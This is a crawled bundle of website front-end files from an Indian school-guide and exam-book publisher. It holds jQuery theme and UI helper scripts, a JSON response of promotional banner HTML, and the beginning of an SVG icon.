		$('html, body').animate({ scrollTop: 0 }, 'slow');
		return false;
	});

	/*---------------------------------------------------
		 Facebook Side Block
	----------------------------------------------------- */
	$(function () {
		$("#facebook.fb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#facebook.fb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-241px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Twitter Side Block
	----------------------------------------------------- */
	$(function () {
		$("#twitter_footer.twit-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#twitter_footer.twit-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Video Side Block
	----------------------------------------------------- */
	$(function () {
		$("#video_box.vb-left").hover(function () {
			$(this).stop(true, false).animate({ left: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#video_box.vb-right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-566px" }, 800, 'easeInQuint');
}, 1000);
	});

	/*---------------------------------------------------
		 Custom Side Block
	----------------------------------------------------- */
	$(function () {
		$('#custom_side_block.custom_side_block_left').hover(function () {
			$(this).stop(true, false).animate({ left: '0' }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ left: '-215px' }, 800, 'easeInQuint');
}, 1000);
	});
	$(function () {
		$("#custom_side_block.custom_side_block_right").hover(function () {
			$(this).stop(true, false).animate({ right: "0" }, 800, 'easeOutQuint');
		},
function () {
	$(this).stop(true, false).animate({ right: "-215px" }, 800, 'easeInQuint');
}, 1000);
	});

})(jQuery);

/******custom.js Process End***********/


/******jquery.selectric.min.js Process Start***********/

/*! Selectric ϟ v1.9.3 (2015-04-23) - git.io/tjl9sQ - Copyright (c) 2015 Leonardo Santos - Dual licensed: MIT/GPL */
/*
!function (e) { "use strict"; var t = "selectric", s = "Input Items Open Disabled TempShow HideSelect Wrapper Hover Responsive Above Scroll Group GroupLabel", o = ".sl", i = { onChange: function (t) { e(t).change() }, maxHeight: 300, keySearchTimeout: 500, arrowButtonMarkup: '<b class="button">&#x25be;</b>', disableOnMobile: !0, openOnHover: !1, hoverIntentTimeout: 500, expandToItemText: !1, responsive: !1, preventWindowScroll: !0, inheritOriginalWidth: !1, allowWrap: !0, customClass: { prefix: t, camelCase: !1, overwrite: !0 }, optionsItemBuilder: "{text}", labelBuilder: "{text}" }, n = { add: function (e, t, s) { this[e] || (this[e] = {}), this[e][t] = s }, remove: function (e, t) { delete this[e][t] } }, l = { replaceDiacritics: function (e) { for (var t = "40-46 50-53 54-57 62-70 71-74 61 47 77".replace(/\d+/g, "\\3$&").split(" "), s = t.length; s--;) e = e.toLowerCase().replace(RegExp("[" + t[s] + "]", "g"), "aeiouncy".charAt(s)); return e }, format: function (e) { var t = arguments; return ("" + e).replace(/{(\d+|(\w+))}/g, function (e, s, o) { return o && t[1] ? t[1][o] : t[s] }) }, nextEnabledItem: function (e, t) { for (; e[t = (t + 1) % e.length].disabled;); return t }, previousEnabledItem: function (e, t) { for (; e[t = (t > 0 ? t : e.length) - 1].disabled;); return t }, toDash: function (e) { return e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase() }, triggerCallback: function (s, o) { var i = o.element, a = o.options["on" + s]; e.isFunction(a) && a.call(i, i, o), n[s] && e.each(n[s], function () { this.call(i, i, o) }), e(i).trigger(t + "-" + l.toDash(s), o) } }, a = e(document), r = e(window), c = function (n, c) { function d(t) { if (j.options = e.extend(!0, {}, i, j.options, t), j.classes = {}, j.element = n, l.triggerCallback("BeforeInit", j), j.options.disableOnMobile && Y) return void (j.disableOnMobile = !0); C(!0); var o = j.options.customClass, a = s.split(" "), r = F.width(); e.each(a, function (e, t) { var s = o.prefix + t; j.classes[t.toLowerCase()] = o.camelCase ? s : l.toDash(s) }), x = e("<input/>", { "class": j.classes.input, readonly: Y }), k = e("<div/>", { "class": j.classes.items, tabindex: -1 }), T = e("<div/>", { "class": j.classes.scroll }), D = e("<div/>", { "class": o.prefix, html: j.options.arrowButtonMarkup }), I = e('<p class="label"/>'), y = F.wrap("<div>").parent().append(D.prepend(I), k, x), A = { open: m, close: g, destroy: C, refresh: u, init: d }, F.on(A).wrap('<div class="' + j.classes.hideselect + '">'), e.extend(j, A), $ = j.options.labelBuilder, j.options.inheritOriginalWidth && r > 0 && y.width(r), p() } function p() { j.items = []; var t = F.children(), s = "<ul>", i = t.filter(":selected").index(), n = 0; B = S = ~i ? i : 0, (E = t.length) && (t.each(function () { function t() { var t = e(this), o = t.html(), i = t.prop("disabled"), a = j.options.optionsItemBuilder; j.items[n] = { element: t, value: t.val(), text: o, slug: l.replaceDiacritics(o), disabled: i }, s += l.format('<li data-index="{1}" class="{2}">{3}</li>', n, e.trim([n == B ? "selected" : "", n == E - 1 ? "last" : "", i ? "disabled" : ""].join(" ")), e.isFunction(a) ? a(j.items[n], t, n) : l.format(a, j.items[n])), n++ } var o = e(this); if (o.is("optgroup")) { var i = o.prop("disabled"), a = o.children(); s += l.format('<ul class="{1}"><li class="{2}">{3}</li>', e.trim([j.classes.group, i ? "disabled" : "", o.prop("class")].join(" ")), j.classes.grouplabel, o.prop("label")), i && a.prop("disabled", !0), a.each(t), s += "</ul>" } else t.call(o) }), k.append(T.html(s + "</ul>")), I.html(e.isFunction($) ? $(j.items[B]) : l.format($, j.items[B]))), D.add(F).add(y).add(x).off(o), y.prop("class", [j.classes.wrapper, j.options.customClass.overwrite ? F.prop("class").replace(/\S+/g, j.options.customClass.prefix + "-$&") : F.prop("class"), j.options.responsive ? j.classes.responsive : ""].join(" ")), F.prop("disabled") ? (y.addClass(j.classes.disabled), x.prop("disabled", !0)) : (R = !0, y.removeClass(j.classes.disabled).on("mouseenter" + o + " mouseleave" + o, function (t) { e(this).toggleClass(j.classes.hover), j.options.openOnHover && (clearTimeout(j.closeTimer), "mouseleave" == t.type ? j.closeTimer = setTimeout(g, j.options.hoverIntentTimeout) : m()) }), D.on("click" + o, function (e) { L ? g() : m(e) }), x.prop({ tabindex: P, disabled: !1 }).on("keypress" + o, h).on("keydown" + o, function (e) { h(e), clearTimeout(j.resetStr), j.resetStr = setTimeout(function () { x.val("") }, j.options.keySearchTimeout); var t = e.keyCode || e.which; if (t > 36 && 41 > t) { if (!j.options.allowWrap && (39 > t && 0 == S || t > 38 && S + 1 == j.items.length)) return; b(l[(39 > t ? "previous" : "next") + "EnabledItem"](j.items, S)) } }).on("focusin" + o, function (e) { x.one("blur", function () { x.blur() }), L || m(e) }).on("oninput" in x[0] ? "input" : "keyup", function () { x.val().length && e.each(j.items, function (e, t) { return RegExp("^" + x.val(), "i").test(t.slug) && !t.disabled ? (b(e), !1) : void 0 }) }), F.prop("tabindex", !1), O = e("li", k.removeAttr("style")).on({ mousedown: function (e) { e.preventDefault(), e.stopPropagation() }, click: function () { return b(e(this).data("index"), !0), !1 } }).filter("[data-index]")), l.triggerCallback("Init", j) } function u() { l.triggerCallback("Refresh", j), p() } function h(e) { var t = e.keyCode || e.which; 13 == t && e.preventDefault(), /^(9|13|27)$/.test(t) && (e.stopPropagation(), b(S, !0)) } function f() { var e = k.closest(":visible").children(":hidden").addClass(j.classes.tempshow), t = j.options.maxHeight, s = k.outerWidth(), o = D.outerWidth() - (s - k.width()); !j.options.expandToItemText || o > s ? M = o : (k.css("overflow", "scroll"), y.width(9e4), M = k.width(), k.css("overflow", ""), y.width("")), k.width(M).height() > t && k.height(t), e.removeClass(j.classes.tempshow) } function m(s) { l.triggerCallback("BeforeOpen", j), s && (s.preventDefault(), s.stopPropagation()), R && (f(), e("." + j.classes.hideselect, "." + j.classes.open).children()[t]("close"), L = !0, H = k.outerHeight(), W = k.height(), y.addClass(j.classes.open), x.val("").is(":focus") || x.focus(), a.on("click" + o, g).on("scroll" + o, v), v(), j.options.preventWindowScroll && a.on("mousewheel" + o + " DOMMouseScroll" + o, "." + j.classes.scroll, function (t) { var s = t.originalEvent, o = e(this).scrollTop(), i = 0; "detail" in s && (i = -1 * s.detail), "wheelDelta" in s && (i = s.wheelDelta), "wheelDeltaY" in s && (i = s.wheelDeltaY), "deltaY" in s && (i = -1 * s.deltaY), (o == this.scrollHeight - W && 0 > i || 0 == o && i > 0) && t.preventDefault() }), w(S), l.triggerCallback("Open", j)) } function v() { y.toggleClass(j.classes.above, y.offset().top + y.outerHeight() + H > r.scrollTop() + r.height()) } function g() { if (l.triggerCallback("BeforeClose", j), B != S) { l.triggerCallback("BeforeChange", j); var t = j.items[S].text; F.prop("selectedIndex", B = S).data("value", t), I.html(e.isFunction($) ? $(j.items[S]) : l.format($, j.items[S])), l.triggerCallback("Change", j) } a.off(o), y.removeClass(j.classes.open), L = !1, l.triggerCallback("Close", j) } function b(e, t) { void 0 != e && (j.items[e].disabled || (O.removeClass("selected").eq(S = e).addClass("selected"), w(e), t && g())) } function w(e) { var t = O.eq(e).outerHeight(), s = O[e].offsetTop, o = T.scrollTop(), i = s + 2 * t; T.scrollTop(i > o + H ? i - H : o > s - t ? s - t : o) } function C(e) { R && (k.add(D).add(x).remove(), !e && F.removeData(t).removeData("value"), F.prop("tabindex", P).off(o).off(A).unwrap().unwrap(), R = !1) } var x, k, T, D, I, y, O, S, B, H, W, M, E, A, $, j = this, F = e(n), L = !1, R = !1, Y = /android|ip(hone|od|ad)/i.test(navigator.userAgent), P = F.prop("tabindex"); d(c) }; e.fn[t] = function (s) { return this.each(function () { var o = e.data(this, t); o && !o.disableOnMobile ? "" + s === s && o[s] ? o[s]() : o.init(s) : e.data(this, t, new c(this, s)) }) }, e.fn[t].hooks = n }(jQuery);
*/
/******jquery.selectric.min.js Process End***********/


//added for bootstrap form validatin in mainpage.htm
jQuery(document).ready(function () {
	$('#frmSearchBox').formValidation({
		framework: 'bootstrap',
		icon: {
			valid: 'bi bi-check-circle-fill', //glyphicon does not work in Bootstrap 5.3 -> So using Bootstrap icons
			invalid: 'bi bi-x-circle-fill',
			validating: 'bi bi-arrow-clockwise'
		}
	});

	UIToastr.init();
});


//Toaster Message
var UIToastr = function () {
	return {
		//main function to initiate the module
		init: function () {
			toastr.options = {
				closeButton: true,
				positionClass: 'toast-top-right',
				onclick: null,
				showDuration: "1000",
				hideDuration: "1000",
				timeOut: "3000",
				extendedTimeOut: "5000",
				showEasing: "swing",
				hideEasing: "linear",
				showMethod: "fadeIn",
				hideMethod: "fadeOut",
			};
		}
	};
}();

function showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass) {
	if (onShown != undefined) { toastr.options.onShown = onShown; }
	if (positionClass != undefined) { toastr.options.positionClass = positionClass; }
	toastr[shortCutFunction](Message, Title);
}

function showFullWithToastrMsg(shortCutFunction, Title, Message, onShown)
{
	positionClass = "toast-top-full-width";
	showToastrMsg(shortCutFunction, Title, Message, onShown, positionClass);
}


//Added on 20170307 - Elangovan
function OpenAccordion(pAccordionId)
{
	if (typeof (pAccordionId) != HTMLDivElement)
	{
		$this = $("#" + pAccordionId);
	}
	else
		$this = $(pAccordionId);

	opts = $this.data('accordion-opts');

	AccordionOpen($this, opts);
}

//Added on 20170307 - Elangovan
//hides a accordion panel
function AccordionClose(opts)
{
	opened = $(document).find('.' + opts.cssOpen);
	$.each(opened, function ()
	{
		//give the proper class to the linked element
		$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
		opts.animateClose($(this), opts);
	});
}

//Added on 20170307 - Elangovan
//opens a accordion panel
function AccordionOpen($this, opts)
{
	AccordionClose(opts);
	//give the proper class to the linked element
	$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

	//open the element
	opts.animateOpen($this, opts);
}

/**
Core script to handle the entire theme and core functions
**/
var App = function() 
{

	var assetsPath = '../assets/';

	var globalImgPath = 'img/';


	var handleAlerts = function() {
		$('body').on('click', '[data-close="alert"]', function(e) {
			$(this).parent('.alert').hide();
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-close="note"]', function(e) {
			$(this).closest('.note').hide();
			e.preventDefault();
		});

		$('body').on('click', '[data-remove="note"]', function(e) {
			$(this).closest('.note').remove();
			e.preventDefault();
		});
	};
	//* END:CORE HANDLERS *//

	return {
		//main function to initiate the theme
		init: function() {
			//IMPORTANT!!!: Do not modify the core handlers call order.
			handleAlerts(); //handle closabled alerts
		},

    // wrApper function to scroll(focus) to an element
    scrollTo: function(el, offeset) {
        var pos = (el && el.size() > 0) ? el.offset().top : 0;

        if (el) {
            if ($('body').hasClass('page-header-fixed')) {
                pos = pos - $('.page-header').height();
            } else if ($('body').hasClass('page-header-top-fixed')) {
                pos = pos - $('.page-header-top').height();
            } else if ($('body').hasClass('page-header-menu-fixed')) {
                pos = pos - $('.page-header-menu').height();
            }
            pos = pos + (offeset ? offeset : -1 * el.height());
        }

        $('html,body').animate({
            scrollTop: pos
        }, 'slow');
    },

		// wrApper function to  block element(indicate loading)
    blockUI: function (options) {
    	options = $.extend(true, {}, options);
    	var html = '';
    	if (options.animate) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '">' + '<div class="block-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>' + '</div>';
    	} else if (options.iconOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif" align=""></div>';
    	} else if (options.textOnly) {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	} else {
    		html = '<div class="loading-message ' + (options.boxed ? 'loading-message-boxed' : '') + '"><img src="' + this.getGlobalImgPath() + 'loading-spinner-blue.gif" align=""><span>&nbsp;&nbsp;' + (options.message ? options.message : 'LOADING...') + '</span></div>';
    	}

    	if (options.target) { // element blocking
    		var el = $(options.target);
    		if (el.height() <= ($(window).height())) {
    			options.cenrerY = true;
    		}
    		el.block({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			centerY: options.cenrerY !== undefined ? options.cenrerY : false,
    			css: {
    				top: '10%',
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	} else { // page blocking
    		$.blockUI({
    			message: html,
    			baseZ: options.zIndex ? options.zIndex : 1000,
    			css: {
    				border: '0',
    				padding: '0',
    				backgroundColor: 'none'
    			},
    			overlayCSS: {
    				backgroundColor: options.overlayColor ? options.overlayColor : '#555',
    				opacity: options.boxed ? 0.05 : 0.1,
    				cursor: 'wait'
    			}
    		});
    	}
    },

		// wrApper function to  un-block element(finish loading)
    unblockUI: function (target) {
    	if (target) {
    		$(target).unblock({
    			onUnblock: function () {
    				$(target).css('position', '');
    				$(target).css('zoom', '');
    			}
    		});
    	} else {
    		$.unblockUI();
    	}
    },

		//20170315(Start)- added for checkout loading spinner
    startPageLoading: function(options) {        
    	if (options && options.animate) {    		
    		$('.page-spinner-bar').remove();        
    		$('body').append('<div class="spinner-class"><div class="page-spinner-bar"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>');
    	} else {
    		$('.page-loading').remove();
    		$('body').append('<div class="page-loading"><img src="' + this.getGlobalImgPath() + 'loading-spinner-grey.gif"/>&nbsp;&nbsp;<span>' + (options && options.message ? options.message : 'Loading...') + '</span></div>');    		
    	}    
    },

		stopPageLoading: function() {
			$('.page-loading, .page-spinner-bar').remove();
		},
		//20170315(end)- added for checkout loading spinner
		alert: function(options) {

			options = $.extend(true, {
				container: "", // alerts parent container(by default placed after the page breadcrumbs)
				place: "append", // "append" or "prepend" in container 
				type: 'success', // alert's type
				message: "", // alert's message
				close: true, // make alert closable
				reset: true, // close all previouse alerts first
				focus: true, // auto scroll to the alert after shown
				closeInSeconds: 0, // auto close after defined seconds
				icon: "" // put icon before the message
			}, options);

			var id = App.getUniqueID("App_alert");

			var html = '<div id="' + id + '" class="custom-alerts alert alert-' + options.type + ' fade show in" inert>' + (options.close ? '<button type="button" class="btn-close position-absolute top-0 end-0" data-bs-dismiss="alert" aria-label="Close"></button>' : '') + (options.icon !== "" ? '<i class="fa-lg fa fa-' + options.icon + '"></i>  ' : '') + options.message + '</div>';

			if (options.reset) {
				$('.custom-alerts').remove();
			}

			if (!options.container) {
				if ($('.page-fixed-main-content').size() === 1) {
					$('.page-fixed-main-content').prepend(html);
				} else if (($('body').hasClass("page-container-bg-solid") || $('body').hasClass("page-content-white")) && $('.page-head').size() === 0) {
					$('.page-title').after(html);
				} else {
					if ($('.page-bar').size() > 0) {
						$('.page-bar').after(html);
					} else {
						$('.page-breadcrumb, .breadcrumbs').after(html);
					}
				}
			} else {
				if (options.place == "append") {
					$(options.container).append(html);
				} else {
					$(options.container).prepend(html);
				}
			}

			if (options.focus) {
				App.scrollTo($('#' + id));
			}

			if (options.closeInSeconds > 0) {
				setTimeout(function() {
					$('#' + id).remove();
				}, options.closeInSeconds * 1000);
			}

			return id;
		},

		setGlobalImgPath: function (path) {
			globalImgPath = path;
		},

		getGlobalImgPath: function () {
			return assetsPath + globalImgPath;
		},


		getUniqueID: function(prefix) {
			return 'prefix_' + Math.floor(Math.random() * (new Date()).getTime());
		}
	};

}();

jQuery(document).ready(function() {    
	App.init(); // init metronic core componets
	// global tooltips
	$('.tooltips').tooltip();
});

/*Moved here on 20170420 - Elangovan */
jQuery(document).ready(function ()
{
	$("img.lazy").show().lazyload({
		effect: "fadeIn",
		skip_invisible: false,
		threshold: 100,
		event: "sporty"/*This is needed for loading images just after page is loaded*/
	});
	
	$(window).bind("load", function () {
		var timeout = setTimeout(function () { $("img.lazy").trigger("sporty") }, 2000);
	});
	/**/
});


--- FILE ---
content_type: text/json
request_url: https://www.surabooks.com/AjaxFunctions.asp
body_size: 771
content:
{
  "TopPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-12 col-xs-12'>      <a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a>    </div>  </div></div>\r\n",
  "BottomPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-10 col-xs-10'><a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a></div>    <div class='col-lg-1'></div>  </div></div>\r\n",
  "HomePageBanner": "<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnusrb-constable.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/11th-std.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/trb-pg-exam-book-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Search/?q=TRB+PG'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-11th-12th-std-one-mark-guides.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tntet-exam-books.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/movtivational-book.png'); cursor:pointer;\" onclick=\"location.href='/author/45659/dr-c-sylendra-babu'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnpsc-grp2-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th Std School Guide Slide (6).png'); cursor:pointer;\" onclick=\"location.href='/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'\"></div>\r\n\r\n",
  "HomePageSideBanner": "<a href='/NewReleases.asp'><img loading='lazy' alt='Offers' border='0'  height='250' width='290'  src='/img/HomePage/Thumb/competitive-guides.gif' /></a>\r\n",
  "cartCount": 0,
  "cartHTML": "",
  "loggedIn": 0
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-9.svg
body_size: 2848
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M31.0001 31.5C30.6001 31.9 30.5001 34 30.5001 35C30.5001 35.1667 30.9001 35.4 32.5001 35C34.5001 34.5 33.5001 34.5 34.5001 33.5C35.5001 32.5 35.0001 33.5 37.0001 34C39.0001 34.5 38.0001 35 39.0001 35.5C40.0001 36 40.0001 35.5 40.5001 35.5C41.0001 35.5 42.0001 34.5 43.0001 34C44.0001 33.5 44.0001 33.5 44.5001 33C44.9001 32.6 45.0001 32.1667 45.0001 32C45.0001 31.6667 44.9001 30.8 44.5001 30C44.0001 29 43.5001 28.5 43.0001 28C42.5001 27.5 41.5001 27.5 40.5001 27C39.5001 26.5 38.5001 27 37.5001 27C36.5001 27 34.5001 27.5 34.0001 27.5C33.5001 27.5 32.5001 29 32.0001 29.5C31.5001 30 31.5001 31 31.0001 31.5Z" fill="#FDC040"/>
<path d="M55.5001 21.5C55.0001 22 52.0001 33 52.0001 33.5C52.3334 33.8333 53.5001 34.7 55.5001 35.5C57.5001 36 56.5001 35 58.0001 34.5C59.5001 34 59.0001 34 60.5001 34C62.0001 34 61.5001 34 63.0001 35C64.5001 36 64.0001 35 65.0001 35C65.8001 35 66.3334 34 66.5001 33.5L68.5001 29.5L72.5001 20.5L75.5001 9L71.5001 8.5C68.1667 8.33333 61.4001 8 61.0001 8C60.6001 8 59.8334 10.6667 59.5001 12C58.3334 15 55.9001 21.1 55.5001 21.5Z" fill="#FDC040"/>
<path d="M25.0001 68C19.0001 69.6 16.8334 64 16.5001 61H15.5001C15.1667 60.8333 14.4 60.5 14 60.5C13.5 60.5 10.5 60 10.0001 60C9.50011 60 7 60.5 7 61C7 61.5 5.00005 64 4.50005 64.5C4.00005 65 4.50005 69 4.50005 69.5C4.50005 70 5.50005 72.5 5.50005 73C5.50005 73.5 6.00005 74.5 6.50005 75.5C7.00005 76.5 7.50005 77 8.50005 78C9.50005 79 8.50005 78.5 10.0001 78.5C11.5001 78.5 11.5001 78.5 12.5001 78C13.5001 77.5 15.0001 77.5 15.5001 77.5C16.0001 77.5 16.5001 78.5 17.5001 78.5C18.5001 78.5 18.5001 79 19.5001 78.5C20.5001 78 21.0001 78 22.0001 77.5C23.0001 77 24.0001 74 24.0001 73.5C24.0001 73.1 24.6667 69.6667 25.0001 68Z" fill="#FDC040"/>
<path d="M63.9731 12.4121L66.509 11.5866L69.1131 19.5872L66.5773 20.4121L63.9731 12.4121Z" fill="#3BB77E"/>
<path d="M60.0649 21.7467L62.6008 20.9212L65.2056 28.9206L62.6698 29.7467L60.0649 21.7467Z" fill="#3BB77E"/>
<path d="M15.104 25.6361C14.8228 27.6732 15.4172 29.7344 16.7414 31.3079L18.6665 33.7227V56H21.3332V35.8255L23.2596 37.1094C23.7082 37.4082 24.2915 37.4082 24.7401 37.1094L27.9998 34.9336L31.2596 37.1068C31.7082 37.4056 32.2915 37.4056 32.7401 37.1068L35.9998 34.9336L39.2596 37.1068C39.7082 37.4056 40.2915 37.4056 40.7401 37.1068L43.9998 34.9336L47.2596 37.1068C47.7082 37.4056 48.2915 37.4056 48.7401 37.1068L51.9998 34.9336L54.6665 36.7109V77.3333H25.3332V80H62.6665C66.3468 79.9954 69.3286 77.0137 69.3332 73.3333V33.3333C69.3299 33.0404 69.229 32.7565 69.0467 32.5267L76.7518 12.0137C77.7889 9.25782 77.4093 6.16928 75.7362 3.74675C74.1463 1.39649 71.4914 -0.00845603 68.6548 7.50484e-06C65.0389 0.0338617 61.8182 2.29298 60.5558 5.68165L58.4653 11.2468L55.9998 8.78126V4.00001C55.9998 3.26368 55.4028 2.66667 54.6665 2.66667H39.9998C39.2635 2.66667 38.6665 3.26368 38.6665 4.00001V6.28777C37.1593 4.92188 34.8859 4.84441 33.2889 6.10548V4.00001C33.2889 1.81772 31.52 0.0481845 29.3371 0.0481845C27.1548 0.0481845 25.3853 1.81772 25.3853 4.00001V6.10678C24.6554 5.50196 23.7368 5.17123 22.7889 5.17318C21.6886 5.17058 20.634 5.61459 19.8664 6.4043C18.285 8.03386 18.2752 10.6224 19.8436 12.2643L21.0851 13.5456C20.6333 13.7526 20.2231 14.0404 19.8748 14.3945L19.8664 14.3997L19.8534 14.4134C19.5428 14.7324 19.2856 15.0996 19.0929 15.5013L17.5734 12.6947L15.2277 13.9642L18.6756 20.3281C18.5213 20.416 18.3664 20.5013 18.2199 20.6016C18.1652 20.6387 18.117 20.6816 18.0636 20.7188L12.9041 15.9642L11.0962 17.9251L16.2212 22.6504C15.6326 23.5508 15.2511 24.5703 15.104 25.6361ZM43.2596 32.224L39.9998 34.3997L36.7401 32.2266C36.2915 31.9277 35.7082 31.9277 35.2596 32.2266L32.0304 34.3802C32.0226 34.2467 31.9998 34.1309 31.9998 34.0026C31.9914 31.0723 34.1066 28.5664 36.9966 28.0833C39.8872 27.5996 42.7023 29.2806 43.6476 32.0547C43.5103 32.0905 43.3794 32.1471 43.2596 32.224ZM46.6665 33.5091L46.6411 33.4922C46.481 30.6895 44.9712 28.1387 42.591 26.6497C40.2114 25.1608 37.257 24.9186 34.6665 26V17.3333H46.6665V33.5091ZM66.6665 73.3333C66.6665 75.5423 64.8755 77.3333 62.6665 77.3333H57.3332V36.7135L59.9998 34.9336L63.2596 37.1068C63.7082 37.4056 64.2915 37.4056 64.7401 37.1068L66.6665 35.8255V73.3333ZM63.0519 6.6185C63.9211 4.26824 66.1489 2.69727 68.6548 2.66667C70.6144 2.66277 72.4471 3.63477 73.5441 5.25847C74.7212 6.96355 74.9868 9.13738 74.2557 11.0762L65.9998 33.0664L63.9998 34.3997L60.7401 32.2266C60.2915 31.9277 59.7082 31.9277 59.2596 32.2266L55.9998 34.3997L53.2948 32.5964L63.0519 6.6185ZM57.436 13.9883L50.3599 32.8242L49.3332 33.5091V16.5521L54.6665 11.2188L57.436 13.9883ZM41.3332 5.33334H53.3332V8.00001H41.3332V5.33334ZM40.5519 10.6667H51.4477L47.4478 14.6667H36.5519L40.5519 10.6667ZM21.7694 8.27475C22.0369 7.9987 22.4048 7.84245 22.7889 7.84245C23.1737 7.84311 23.5415 7.9987 23.8091 8.27475L25.7668 10.2747C26.147 10.6628 26.7244 10.7806 27.2264 10.5742C27.7283 10.3672 28.0552 9.87631 28.0519 9.33334V4.00001C28.0304 3.5267 28.2707 3.08009 28.6769 2.83725C29.0838 2.59376 29.591 2.59376 29.9972 2.83725C30.4041 3.08009 30.6444 3.5267 30.6222 4.00001V9.33334C30.6229 9.87436 30.9504 10.3613 31.4517 10.5658C31.9523 10.7708 32.5272 10.6524 32.9067 10.2669L34.8703 8.26693C35.4328 7.7129 36.3351 7.7129 36.897 8.26693C37.4764 8.86003 37.4764 9.80665 36.897 10.3997L32.9692 14.3997L33.0089 14.4401L32.3905 15.0586C32.283 15.1693 32.1964 15.2982 32.1333 15.4388C32.1144 15.4798 32.104 15.5215 32.089 15.5638C32.0493 15.6777 32.0252 15.7962 32.0174 15.916C32.0174 15.9453 32.0011 15.9694 32.0011 15.9987V27.7598C31.6978 28.0501 31.4158 28.362 31.1587 28.6934L28.6398 23.3333C27.7101 21.4837 26.0298 20.1231 24.0265 19.6003C23.5604 19.4798 23.0825 19.4069 22.6014 19.3841L22.2596 18.9837C21.9933 18.6784 21.7922 18.4401 21.7596 18.4069C21.4152 18.0462 21.2661 17.541 21.3599 17.0508C21.4093 16.7721 21.5376 16.5143 21.729 16.3066L21.7531 16.2839L21.7863 16.2481C22.2694 15.7747 23.0174 15.7051 23.5799 16.0801C24.1457 16.4583 24.9048 16.3496 25.3423 15.8288C25.7798 15.3073 25.7544 14.541 25.2837 14.0495L21.7596 10.4121C21.1873 9.81316 21.1919 8.8685 21.7694 8.27475ZM17.7466 26C17.9204 24.7077 18.6359 23.5501 19.7147 22.8171C20.7843 22.0938 22.1131 21.8646 23.3638 